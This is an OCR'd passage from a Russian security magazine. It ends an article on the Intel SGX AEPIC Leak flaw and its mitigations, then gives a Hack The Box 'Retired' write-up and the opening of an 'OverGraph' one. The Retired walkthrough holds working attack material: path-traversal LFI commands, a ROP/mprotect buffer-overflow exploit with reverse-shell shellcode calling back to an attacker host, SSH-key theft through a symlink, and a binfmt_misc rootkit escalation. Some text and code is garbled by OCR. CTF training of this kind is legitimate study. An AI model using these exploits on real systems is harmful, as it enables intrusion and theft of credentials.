Когда процессору нужны данные, он пытается их найти сначала на ближайшем уровне. Таким образом, в первую очередь он ищет их в собственных регистрах. Если там их нет, поиск продолжается на уровне L1. Если на этом уровне нужных данных тоже нет, процессор создает буфер, с помощью которого обращается на уровень L2, попутно записывая в этот буфер найденные данные или сведения о неудаче. Данные, изъятые из верхнего уровня, через буфер записываются на нижний и в итоге передаются процессору.

Если на уровне L2 тоже нет искомых данных, процессор создает суперочередь (superqueue) и через нее обращается на уровень L3, повторяя операции записи и логирования выполненных операций. Если же данных нет и на уровне L3, процессор обращается к контроллеру памяти, чтобы тот попытался найти их в оперативной памяти.

Этот круговорот данных между уровнями памяти получил название «кольцевое соединение». Как мы уже знаем, данные в анклаве передаются только по уровням процессорного кеша. Именно на него нацелены атаки, направленные на эксплуатацию уязвимости AEPIC Leak.

#### **APXUTEKTYPA INTEL SGX**

Технология Intel SGX в той или иной мере использует все эти архитектурные элементы. Intel Software Guard Extension обеспечивает доверенную среду исполнения (Trusted Execution Environment) на процессорах с архитектурой х86-64. Чтобы программное обеспечение могло доверять анклаву или анклав был уверен, что его пытается прочесть или записать процесс-владелец, в архитектуре SGX предусмотрена процедура аттестации — криптографической проверки подлинности анклава. Различают локальную и удаленную аттестацию: первая применяется для проверки анклавов на одной платформе, вторая - при уда-ЛЕННЫХ ВЫЧИСЛЕНИЯХ.

Во время создания анклава CPU собирает криптографические измерения для запуска анклава и его сигнатуры в два измерительных регистра: MRSIGNER **MRENCLAVE**. Анклав генерирует подтвержденный локальный аттестат И для целевого анклава, используя инструкцию ereport. Этот аттестат может быть криптографически проверен целевым анклавом с помощью ключа, полученного инструкцией egetkey.

В свою очередь, SGX основан на более ранней технологии от Intel EPID. Алгоритм Enhanced privacy ID был разработан в 2008 году и до сих пор используется как часть механизма аттестации в доверенных системах, таких **KAK SGX.** 

Анклавы SGX находятся в виртуальном адресном пространстве, но их физическая память поддерживается защищенным кешем страниц анклава (Enclave Page Cache, EPC). Записи в ЕРС автоматически шифруются и при необходимости расшифровываются механизмом шифрования памяти. Информация из анклава недоступна для злоумышленников или вредоносных программ, так как находится в зашифрованном состоянии. Если во время работы анклава происходит сбой или прерывание, процессор инициирует асинхронный выход из анклава (АЕХ), надежно сохраняя и очищая все регистры процессора, где выполняется анклав, на момент прерывания в области сохранения его состояния (SSA) внутри EPC.

Из-за ограниченного размера ЕРС зашифрованные страницы могут перемещаться в основную память и обратно без раскрытия их содержимого. Когда страница анклава перемещается из основной памяти обратно в ЕРС, ее расшифровывают и криптографически проверяют, чтобы убедиться, что ее содержимое не было подделано или изменено. Однако при этом данные в открытом виде попадают в кеш процессора. Выполнение анклавов может быть начато только из предварительно подготовленной точки входа с помощью инструкции **eenter**. Завершение выполнения - с использованием инструкции eexit. Специальная инструкция eresume восстанавливает выполнение анклава из фрейма SSA.

Системное ПО использует инструкцию **ЕWВ** для перемещения зашифрованных страниц ЕРС из кеша в оперативную память. Когда страница анклава перемещается из оперативной памяти в кеш, используется инструкция ELDU. Она расшифровывает и криптографически проверяет содержимое, чтобы гарантировать, что оно не было подделано.

![](_page_19_Figure_46.jpeg)

Как ты уже знаешь, для обработки запросов к кешам процессора разных уровней служат буферы. Исследователи установили, что в процессорах Intel суперочередь используется как временный буфер для хранения запросов APIC. Изучение механизма работы APIC показало, что при инициализации буфера APIC перезаписывает нулями только архитектурно определенные части регистра и оставляет неактуальные значения в зарезервированной его части. Иными словами, при чтении неопределенного диапазона регистров APIC из буфера возвращаются устаревшие данные, помещенные туда другим процессом, при этом чтение можно выполнить из Ring 0, то есть из операционной системы.

![](_page_19_Figure_48.jpeg)

Настало время вспомнить о том, что буфер APIC хранится в суперочереди, а сама суперочередь отвечает за кеширование информации. Таким образом, через эти регистры могут быть прочитаны любые данные, передаваемые между L2 и кешем последнего уровня. В том числе и попавшие в кеш данные из страниц анклава, хранящиеся там в открытом виде.

#### ЭКСПЛУАТАЦИЯ

Для эксплуатации уязвимости AEPIC Leak исследователи предложили две техники: Cache Line Freezing и Enclave Shaking. Обе техники нацелены на получение из суперочереди значений регистров, состояния загрузки памяти, а также кешированных страниц данных SGX-анклава. Уязвимость позволяет получить данные, используемые в процессе шифрования данных и удаленной аттестации, ключи AES-NI и RSA из библиотек Intel IPP и Intel SGX в течение нескольких секунд. Атака с использованием сочетания этих двух методов приводит к утечке данных из анклавов со скоростью 334,8 байт/с и коэффициентом успешности 92,2%.

Первый метод строится на получении строк состояния анклава (SSA) внутри ЕРС, когда работа анклава прерывается и зашифрованные страницы ЕРС перемещаются в основную память и обратно через буфер. Cache Line Freezing позволяет злоумышленнику точно выбирать получаемые из буфера номера образом таким кеш-памяти контролировать выборку строк.  $\boldsymbol{\mathcal{U}}$ **СТРОК** Без использования этого метода потребовались бы дополнительные инструменты, чтобы восстановить исходный порядок строк.

Метод Enclave Shaking использует возможности операционной системы безопасно менять местами страницы анклава. Попеременно меняя местами эти страницы, атакующий перемещает по иерархии кеша хранящиеся в них данные, что приводит к утечке значений даже без продолжения выполнения анклава. Иными словами, злоумышленник может сосредоточиться либо на области SSA для утечки данных, используемых в регистрах, либо на области секретных данных анклава в состоянии покоя. Повторяя атаку для каждой страницы анклава, можно полностью восстановить дамп памяти анклава и получить доступ к хранящимся в нем секретным данным.

Лучший результат достигается, если комбинировать обе атаки.

#### НАСКОЛЬКО ЭТО ОПАСНО?

Компания Intel прекратила поддерживать SGX в процессорах Соге 11-го и 12го поколений. Не вполне ясна ситуация с процессорами от других вендоров: AMD и Apple. Тем не менее уже выпущенные процессоры, работающие под управлением ПО без надлежащего обновления, по-прежнему уязвимы. Также до сих пор уязвимость содержится в серверных процессорах Хеоп третьего поколения, в них Intel пока не отключила SGX.

Для работы эксплуатирующей AEPIC Leak малвари требуются административные привилегии. Поэтому, если операционная система настроена правильно и злоумышленник не имеет доступа к учетной записи администратора, он не сможет воспользоваться уязвимостью. Однако, как было сказано выше, если подсунуть привилегированному юзеру эксплуатирующую эту уязвимость программу, то атака может быть успешна.

Что же касается гипервизоров, то процессоры Intel не раскрывают локальные регистры АРІС для виртуальных машин, что устраняет угрозу гостевым системам. Тем не менее эксплуатация AEPIC Leak на «реальном железе» может привести к утечке данных из анклавов SGX, работающих на физическом ядре процессора. Это, в свою очередь, открывает злоумышленникам доступ к секретам DRM, ключам аттестации SGX, раскрывает AES-шифры и ставит под угрозу безопасность удаленных вычислений.

По большому счету уязвимость AEPIC Leak полностью разрушает гарантии безопасности, декларированные Intel для SGX, делая эту технологию практически бесполезной. Недаром Intel прекратила ее развитие и дальнейшую реализацию в новых процессорах.

#### КАК ОБЕЗОПАСИТЬ СВОИ ДАННЫЕ?

Независимые эксперты, а также сама корпорация Intel предлагают ряд решений, которые позволяют обезопасить данные от уязвимости AEPIC Leak. 1. **Отключить SGX.** Без нее отсутствуют возможности эксплуатации уяз-

- вимости. Но это не вариант для систем, где SGX активно используется. 2. В операционной системе включить режим x2APIC. Это позволит непосредственным образом отключить устаревший режим хАРІС. Главное отличие между хАРІС и х2АРІС состоит в том, что последний не отображает на память регистры ввода-вывода, в первую очередь в целях повышения производительности. Поскольку х2АРІС ничего не проецирует в память, украсть данные становится невозможно.
- 3. Использовать обновленный SGX SDK. По заверениям представителей Intel, использование нового SDK снижает риск атак на брешь AEPIC Leak до минимума.
- 4. **Дождаться обновления микрокода.** Intel может обновить микрокод в драйверах к своим устройствам или добавить его в качестве модулей операционной системы.
- 5. Дождаться выхода новых процессоров, в которых аппаратная ошибка будет устранена.

Последние два варианта растянуты во времени на неопределенный срок. Тем не менее своевременное обновление ПО и аппаратной конфигурации позволяет повысить безопасность системы и избежать утечки критически важных данных. Н

# HTB REI IREI

![](_page_20_Figure_2.jpeg)

#### ПИШЕМ ЭКСПЛОИТ ROP + MPROTECT И ИСПОЛЬЗУЕМ ПЕРЕПОЛНЕНИЕ БУФЕРА

В этом райтапе мы раскрутим уязвимость файлов, ВКЛЮЧЕНИЯ **4TO** локального поможет нам при написании эксплоита на основе ROP + mprotect. Поборов проверку лицензии, мы повысим привилегии при помощи руткита binfmt\_misc. Препарировать будем машину Retired с площадки Hack The Box. Задачка классифицирована как сложная, хотя я бы так не сказал.

![](_page_20_Picture_5.jpeg)

![](_page_20_Picture_6.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

10.10.11.154 retired.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

#!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep  $\{0-9\}$  | cut -d '/' -f 1 | tr '\n' ',' | sed s/,\$//)  $nmap -p$ports -A $1$ 

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием име-ЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_20_Picture_18.jpeg)

Результат работы скрипта

Что же мы нашли? Порт 22 — служба OpenSSH 8.4p1, порт 80 — веб-сервер Nginx. Также из результатов скана Nmap видим редирект, в котором страница передается в качестве параметра.

![](_page_20_Picture_21.jpeg)

Главная страница сайта

#### **ТОЧКА ВХОДА LFI**

При таком запросе страниц сайта нужно сразу проверить, получится ли отобразить не тот файл, который был вставлен разработчиком. Попробуем запросить /etc/passwd, воспользовавшись обходом каталогов.

curl 'http://retired.htb/index.php?page=/../../../../../../../etc/ passwd'

![](_page_20_Picture_359.jpeg)

sshd:x:106:65534::/run/sshd:/usr/sbin/nologin vagrant:x:1000:1000::/vagrant:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin  $dev:x:1001:1001::/home/dev:/bin/bash$ 

Содержимое файла /etc/passwd

Уязвимость подтверждена, поэтому перейдем к эксплуатации. Нам нужно знать, какие файлы читать, поэтому поищем на сайте скрытые страницы. Так как мы уже столкнулись с форматами PHP и HTML, то такие страницы и будем искать. Для этого воспользуемся сканером ffuf.

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB.

Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры:

- $\cdot$   $w$  словарь (я использую словари из набора SecLists);
- $\cdot$   $t$  количество потоков;
- $\cdot$  -u  $-$  URL:
- $\mathsf{fc}$  исключить из результата ответы с кодом 403.

Команда следующая:

ffuf -u 'http://retired.htb/FUZZ.php' -t 256 -w directory\_2.3\_ medium\_lowercase.txt

[Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 57ms] index Результат поиска файлов PHP с помощью ffuf

ffuf -u 'http://retired.htb/FUZZ.html' -t 256 -w directory\_2.3\_ medium\_lowercase.txt

![](_page_20_Picture_360.jpeg)

Нашли всего одну новую страницу - beta.html.

#### **BETA TESTING PROGRAM FOR EMUEMU**

![](_page_20_Picture_361.jpeg)

Страница beta.html

На странице нужно загружать файл лицензии, который будет отправлен на следующий адрес:

#### http://retired.htb/activate\_license.php

Посмотрим, что произойдет с файлом дальше. Для этого получим код найденного обработчика.

curl 'http://retired.htb/index.php?page=activate\_license.php'

![](_page_20_Picture_362.jpeg)

#### Исходный код activate\_license.php

Таким образом, загруженный через форму файл будет отправлен приложению, которое работает на локальном порте 1337. Попробуем выяснить, что это за приложение, с помощью LFI. Я запустил **Burp Intruder** и передал ему список информативных файлов из Unix.

![](_page_20_Picture_363.jpeg)

1 GET /index.php?page=§default.html§ HTTP/1.1

- $2$  Host: retired.htb
- 3 Pragma: no-cache 4 Cache-Control: no-cache

Burp Intruder — вкладка Positions

В результате сканирования узнаем, что нам доступен в том числе и файл / proc/sched\_debug, где и находим процесс activate\_license и соответствующий ему идентификатор процесса (PID) - 487.

![](_page_20_Picture_364.jpeg)

Зная PID процесса, мы можем получить полную командную строку, что даст нам путь к файлу.

#### curl 'http://retired.htb/index.php?page=/proc/487/cmdline'

![](_page_20_Picture_365.jpeg)

Получаем полный путь к файлу обработчика, а также видим, что порт для прослушивания передается в качестве аргумента. Скачиваем этот файл на локальный хост для анализа.

#### wget 'http://retired.htb/index.php?page=/usr/bin/activate\_license'

### **HTB RETIRED** ПИШЕМ ЭКСПЛОИ

ROP + MPROTE И ИСПОЛЬЗУЕМ ПЕРЕПОЛНЕНИЕ БУФЕРА

#### ТОЧКА ОПОРЫ

кает функцию activate license.

Переполнение буфера Теперь перейдем к анализу приложения. Каждый выбирает для себя более удобный инструмент, но я остаюсь приверженцем **IDA Pro**. Закидываем

бинарь в декомпилятор и ищем функцию main. Итак, приложение стандартным способом открывает порт, ожидает соединения и, если оно происходит и если функция fork выполнена успешно, запус-

 $\bullet$  27 printf("[+] starting server listening on port %d\n", port);  $\bullet$  28 server.sin family = 2;  $\bullet$  29 server.sin\_addr.s\_addr = htonl(0x7F000001u); server.sin port =  $htons(port);$  $\bullet$  30 serverfd =  $socket(2, 1, 6);$  $\bullet$  31 if ( serverfd ==  $-1$  )  $\bullet$  32  $33$  {  $• 34$  $v5 = \underline{\hspace{1cm}}$ errno $\underline{\hspace{1cm}}$ location();  $•35$  $v6 = \text{strerror}(*v5);$  $•36$  $error(v6);$  $37$  $\}$ if (  $bind(serverfd, (const struct socket *)8server, 0x10u) == -1)$  $\bullet$  38  $39$  $v7 =$  errno location();  $•40$  $v8 = \text{strerror}(*v7);$  $\bullet$  41  $error(v8);$  $•42$ 43  $\}$ if (  $listen(serverfd, 100) == -1$  )  $\bullet$  44 45  $\left\{ \right.$  $•46$  $v9 =$  errno location();  $v10 = s$ trerror $(*v9)$ ;  $•47$ ■ 48  $error(v10);$ 49  $\mathcal{F}$  $\bullet$  50  $puts("[+] listening ...");$ while  $(1)$  $•51$ 52  $\mathcal{L}$ while  $(1)$  $•53$ 54  $\mathcal{L}$ clientfd = accept(serverfd, (struct sockaddr \*)&clientaddr, &clientaddrlen);  $•55$ • 56  $if (clientfd != -1)$ break;  $•57$  $•58$ fwrite("Error: accepting client\n", 1uLL, 0x18uLL, stderr); 59  $\mathcal{F}$ inet\_ntop(2, &clientaddr.sin\_addr, clientaddr\_s, 0x10u);  $\bullet$  60 printf("[+] accepted client connection from %s:%d\n", clientaddr\_s, clientaddr.sin\_port);  $\bullet$  61  $if ('|fork())$  $662$ 63  $\mathcal{L}$ close(serverfd);  $\bullet$  64  $• 65$ activate\_license(clientfd);  $\bullet$  66  $exit(0);$ 67  $\mathcal{F}$  $\text{\_sysv\_signal(17, (-sighandler_t)((char *)\&dword_0 + 1));}$  $• 68$ close(clientfd);  $\bullet$  69 70 }

#### Псевдокод функции main

В функции activate license происходит бесконтрольное чтение из буфера размером 512 байт.

![](_page_21_Picture_897.jpeg)

Таким образом, мы нашли место для переполнения буфера, осталось определиться со смещением нагрузки и методом эксплуатации. Для этого нужно запустить программу в удаленном отладчике, переполнить буфер и посмотреть, на каком смещении от начала буфера будет вершина стека, когда программа упадет.

![](_page_21_Picture_898.jpeg)

#### Параметры удаленного отладчика IDA Pro

Но при отладке мы не попадаем в функцию activate\_license, поэтому мне пришлось запатчить инструкцию условного перехода (jnz).

![](_page_21_Picture_899.jpeg)

#### Код программы после патча jnz

Теперь сгенерируем последовательность де Брёйна, которая поможет быстро определить смещение.

aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabd

#### acbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaa baaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafea agcaagdaageaagfaaggaaghaagiaagjaagkaaglaagmaagnaagoaagpaagqaagraagsaagtaaguaagvaagwaagxaagyaagzaahbaahcaahdaaheaal caaidaaieaaifaaigaaihaaiiaaijaaikaailaaimaainaaioaaipaaiqaairaaisaaitaaiuaaivaaiwaaixaaiyaaizaajbaajcaajdaajeaajf akdaakeaakfaakgaakhaakiaakjaakkaaklaakmaaknaakoaakpaakqaakraaksaaktaakuaakvaakwaakxaakyaakzaalbaalcaaldaaleaalfaa daameaamfaamgaamhaamiaamjaamkaamlaammaamnaamoaampaamqaamraamsaamtaamuaamvaamwaamxaamyaamzaanbaancaandaaneaanfaang

[ralf@ralf-PC]-[/home/ralf/tmp/retired]

-\$ cyclic

Отправляем эти данные нашей программе и после ошибки выполнения смотрим данные в регистре RBP.

Генерирование последовательности де Брёйна

 $|$  nc 127.0.0.1 1337 echo aaabaaac...

![](_page_21_Picture_21.jpeg)

Конвертируем полученное значение и вычисляем смещение - 520.

[ralf@ralf-PC]-[/home/ralf/tmp/retired] L-\$ unhex 6661616666616165 faaffaae<mark>%</mark> [ralf@ralf-PC]-[/home/ralf/tmp/retired] -\$ cyclic --offset faaf 520

Выбирать метод долго не пришлось. Мы можем получить доступ к области неисполняемой памяти.

Получение смещения

![](_page_21_Picture_900.jpeg)

Для успешной эксплуатации мы отправим вместе с данными шелл-код, с помощью ROP-цепочек сделаем этот сегмент памяти исполняемым и передадим управление на шелл-код.

Впоследствии будем дополнять следующий шаблон эксплоита.

#!/usr/bin/python3

#### from pwn import \* context.clear(arch='amd64')

############################

payload =  $b'A' * 520$ 

 $r = requests.post(f"http://10.10.11.154/activate license.php",$  $files = { "licensefile": payload } )$ 

#### **ROP-цепочки**

Для работы с ROP-цепочками нам потребуется карта памяти процесса с удаленного хоста, получить которую мы можем через LFI.

curl 'http://retired.htb/index.php?page=/proc/487/maps'

![](_page_21_Picture_901.jpeg)

Карта памяти

Для поиска ROP-цепочек нам нужно получить используемую версию libc.

curl 'http://retired.htb/index.php?page=/usr/lib/x86\_64-linux-gnu/ libc-2.31.so' --output libc-2.31.so

Теперь можем определиться и с самой ROP-цепочкой. Нам нужно изменить права на блок памяти, и в этом поможет функция mprotect:

int mprotect(const void \*addr, size\_t len, int prot);

Функция принимает три аргумента, передавать которые мы будем инструкциями pop rdi, pop rsi и pop rdx. Проверить наличие соответствующих цепочек мы можем следующим образом:

#### from pwn import \* context.clear(arch='amd64')

libc = ELF("libc-2.31.so", checksec=False)  $rop = ROP([libc])$ 

rop.rdi

#### rop.rsi

rop.rdx libc.symbols['mprotect']

![](_page_21_Picture_902.jpeg)

#### Проверка наличия цепочек

Есть все данные для вызова функции mprotect, передавать в качестве параметров мы будем адрес стека и его размер (получаем из карты памяти), третий параметр функции - новые права, используем маску гих (7). Вот код эксплоита на текущем этапе:

#### #!/usr/bin/python3

from pwn import \* context.clear(arch='amd64')

 $stack\_base = 0x7ffc93704000$ 

 $stack\_size = 0x7ffc93725000 - stack_base$ 

libc = ELF("libc-2.31.so", checksec=False)

 $libc.address = 0x7f522503d000$  $rop = ROP([libc])$ 

payload  $+=$  p64(pop\_rdi) + p64(stack\_base)

 $files = { "licensefile": payload } )$ 

![](_page_21_Picture_903.jpeg)

payload += p64(libc.symbols['mprotect'])  $r = requests.post(f"http://10.10.11.154/activate_license.php",$ 

#### Шелл-код

Следующей инструкцией станет *jmp* на адрес в регистре RSP (указатель стека), так как там будет расположен шелл-код. Но найти инструкцию *jmp* rsp в регистре не удалось, поэтому скачаем и проверим другие используемые библиотеки. Нужную инструкцию обнаруживаем в библиотеке libsqlite.

curl 'http://retired.htb/index.php?page=/usr/lib/x86 64-linux-gnu/ libsqlite3.so.0.8.6' --output libsqlite3.so.0.8.6

libsqlite = ELF("libsqlite3.so.0.8.6", checksec=False)

 $rop = ROP([libsqlite])$ rop.jmp\_rsp

![](_page_21_Picture_904.jpeg)

 $but = b""$ buf += b"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48" buf += b"\x97\x48\xb9\x02\x00\x10\xe1\x0a\x0a\x0e\x15\x51\x48" buf += b"\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e" buf += b"\x48\xff\xce\x6a\x21\x58\x0f\x05\x75\xf6\x6a\x3b\x58" buf += b"\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00\x53\x48" buf += b"\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05" I енерирование шелл-кода

Полный код эксплоита будет следующим:

#!/usr/bin/python3

from pwn import \* import requests

context.clear(arch='amd64') stack base =  $0x7ffc93704000$ 

 $stack\_size = 0x7ffc93725000 - stack_base$ 

libc = ELF("libc-2.31.so", checksec=False)  $libc.address = 0x7f522503d000$ libsqlite = ELF("libsqlite3.so.0.8.6", checksec=False)  $libsglite.address = 0x7f5225202000$  $rop = ROP([libc, libsglite])$ 

buf = b"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48" buf += b"\x97\x48\xb9\x02\x00\x10\xe1\x0a\x0a\x0e\x15\x51\x48" buf += b"\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e" buf += b"\x48\xff\xce\x6a\x21\x58\x0f\x05\x75\xf6\x6a\x3b\x58" buf += b"\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00\x53\x48" buf += b"\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05"

![](_page_21_Picture_905.jpeg)

 $LIAI + TAO$ 

 $payload += p64(rop.jmp\_resp[0])$  $payload += buf$ 

 $r = requests.post(f"http://10.10.11.154/activate_license.php",$  $files = { "licensefile": payload } )$ 

Запускаем листенер на указанном при генерации шелл-кода порте (rlwrap cAr nc - lvp 4321) и выполняем эксплоит.

[|ralf@ralf-PC]-[/home/ralf/tmp/retired]  $L_{\frac{1}{2}}$  python3 exploit.py [\*] Loaded 190 cached gadgets for 'libc-2.31.so' [\*] Loaded 162 cached gadgets for 'libsqlite3.so.0.8.6'

Выполнение эксплоита

[[ralf@ralf-PC]-[/home/ralf/tmp/retired] L-\$ rlwrap -cAr nc -lvnp 4321

listening on  $[any]$  4321 ... connect to [10.10.14.21] from (UNKNOWN) [10.10.11.154] 59234 id uid=33(www-data) gid=33(www-data) groups=33(www-data)

Бэкконнект с сервера

И получаем доступ к хосту.

**ПРОДВИЖЕНИЕ** 

Мы получили доступ к хосту, теперь необходимо собрать информацию. Рыться в системе можно долго, поэтому используем скрипт PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) - набор скриптов, которые проверяют систему на автомате.

Backup files (limited 100) root root 485 Oct 13 2021 /usr/bin/webba  $rwr - xr -x$ 1 root root 9483 Feb 28 11:23 /usr/lib/modules/5.10.0-11-amd64/kernel/drivers/net/team/team\_mode\_activebackup.ko 1 root root 43896 Feb 25 2021 /usr/lib/open-vm-tools/plugins/vmsvc/libvmbackup.so root root 416107 Dec 21 2020 /usr/share/doc/manpages/Changes.old.gz root root 7867 Jul 16 1996 /usr/share/doc/telnet/README.old.gz r-- 1 root root 37 Aug 29 2021 /etc/fstab. ot root 147 Mar 11 15:21 /etc/systemd/system/website\_<mark>backup</mark>.service<br>-rw-r--r-- 1 root root 156 Oct 13 2021 /etc/systemd/system/website\_<mark>backup</mark>.timer

Результат работы скрипта

Скрипт находит много интересного в разделе с бэкапами: какой-то пользовательский файл /usr/bin/webbackup, службу website\_backup, а также таймер для этой службы. Глянем, что собой представляет пользовательский файл.

file /usr/bin/webbackup /usr/bin/webbackup: Bourne-Again shell script, ASCII text executable Проверка файла webbackup

Это скрипт на Bash, поэтому просмотрим его исходный код.

![](_page_21_Picture_906.jpeg)

#### Содержимое файла webbackup

Этот сценарий должен архивировать при помощи zip все содержимое каталога /var/www/html и сохранять результат в /var/www/. При этом найденная служба, скорее всего, запускает скрипт раз в минуту.

![](_page_21_Picture_907.jpeg)

Sat 2022-07-... 6h ago

Список системных таймеров Подобные задания на Hack The Box не новы, и заядлые «игроки» знают, что делать в данном случае: создавать символическую ссылку на другой файл. Тогда при обработке этой ссылки будут произведены операции с самим файлом. Создадим в каталоге /var/www/html ссылку на приватный ключ пользователя.

Mon 2022-07 l day 11h l .. Fri 2022-07- l day 7h ago fstrim.timer fstrim.servi ..

apt-daily-up... apt-daily-up...

In -s /home/dev/.ssh/id rsa id rsa

done

Sun 2022-07… 17h left

Теперь дождемся срабатывания скрипта, разархивируем только что созданный архив и заберем желанный ключ.

![](_page_21_Picture_908.jpeg)

И, подключившись с полученным ключом, забираем флаг пользователя.

dev@retired:~\$ id  $uid=1001(dev)$  gid=1001(dev) groups=1001(dev),33(www-data) dev@retired:~\$ cat user.txt 01b2e084b9e7840c29912cb5159b6ca0

Флаг пользователя

ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ В домашнем каталоге пользователя находим интересный проект етиети.

dev@retired:~\$ ls activate\_license emuemu user.txt dev@retired:~\$ cd emuemu/ dev@retired:~/emuemu\$ ls Makefile README.md emuemu emuemu.c reg\_helper reg\_helper.c test

Файл из этого проекта уже был упомянут в выводе LinPEAS в разделе Linux capabilities. Но сначала пару слов о том, что же это такое.

Содержимое домашнего каталога пользователя

![](_page_21_Picture_909.jpeg)

В Linux пользователь root получает особый контекст при запуске любых процессов. Так, ядро и приложения, работающие от имени root, обычно пропускают любые ограничения, заданные на действия в определенном контексте, поэтому root может делать все, что захочет. Но что, если процессу, который работает в непривилегированном контексте, нужно выполнить требующее привилегий действие, не повышая уровня прав?

Например, бывает нужно разрешить процессу записывать в журнал аудита ядра, но не позволять отключить этот аудит. Ведь если запустить этот процесс в контексте рута, он сможет выполнить оба действия!

Тут на помощь и приходят Linux capabilities. Эти «возможности» предоставляют процессу не все множество привилегий, а какое-то его подмножество. Другими словами, все привилегии рута разбиваются на более мелкие независимые друг от друга привилегии и процесс получает только те, которые ему НУЖНЫ.

В данном случае активирована привилегия cap dac override, которая позволяет обойти проверку прав на запись для любого файла, то есть дает возможность записывать данные в абсолютно любой файл.

Теперь перейдем к самому приложению. благо есть даже исходные коды. Так, в файле reg helper.c происходит запись в /proc/sys/fs/binfmt misc/ register.

![](_page_21_Picture_910.jpeg)

#### Содержимое файла reg helper.c

Поскольку в **binfmt misc** записывается подконтрольный нам ввод, мы можем использовать готовый эксплоит, чтобы запустить руткит и получить контроль над системой. Но в файл эксплоита нужно внести несколько изменений: • указать целевой бинарный файл;

• убрать функцию not writeable.

#### chmod a+x "\$fmtinterpr"

binfmt\_line="\_\${fmtname}\_M\_\_\${binfmt\_magic}\_\_\${fmtinterpr}\_OC" echo "\$binfmt\_line" | /usr/lib/emuemu/reg\_helper exec "\$target"

![](_page_21_Picture_116.jpeg)

Выполняем наш файл и получаем привилегированную командную оболочку.

![](_page_21_Picture_118.jpeg)

Флаг рута

# HHB ERGRAPI:

![](_page_22_Picture_2.jpeg)

#### OverGraph

 $OS:$ Linux Difficulty: Hard Points: 40 Release: 30 Apr 2022 10.10.11.157 IP:

#### ИЗВЛЕКАЕМ ДАННЫЕ ЧЕРЕЗ ЦЕПОЧКУ OPEN REDIRECT, RXXS V CSTI

В этом райтапе мы с тобой проведем множество сканирований цели, чтобы опрепоработаем ТОЧКИ ДЕЛИТЬ входа, c GraphQL, проэксплуатируем цепочку уязвимостей Open Redirect, Reflected XSS и CSTI для кражи админского токена. Затем получим доступ к хосту, прочитав SSH-ключ через SSRF в FFmpeg. Все это - в рамках прохождения сложной OverGraph с площадки Hack машины The Box.

![](_page_22_Picture_7.jpeg)

hackerralf8@qmail.com

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

10.10.11.157 overgraph.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

![](_page_22_Picture_434.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием име-ЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

#### Nmap scan report for overgraph.htb (10.10.11.157) Host is up (0.052s latency). **PORT** STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0) ssh-hostkey: 3072 34:a9:bf:8f:ec:b8:d7:0e:cf:8d:e6:a2:ce:67:4f:30 (RSA) 256 45:e1:0c:64:95:17:92:82:a0:b4:35:7b:68:ac:4c:e1 (ECDSA) 256 49:e7:c7:5e:6a:37:99:e5:26:ea:0e:eb:43:c4:88:59 (ED25519) 80/tcp open http nginx 1.18.0 (Ubuntu) |\_http-title: Did not follow redirect to http://graph.htb |\_http-server-header: nginx/1.18.0 (Ubuntu) Service Info: 0S: Linux; CPE: cpe:/o:linux:linux\_kernel Результат работы скрипта

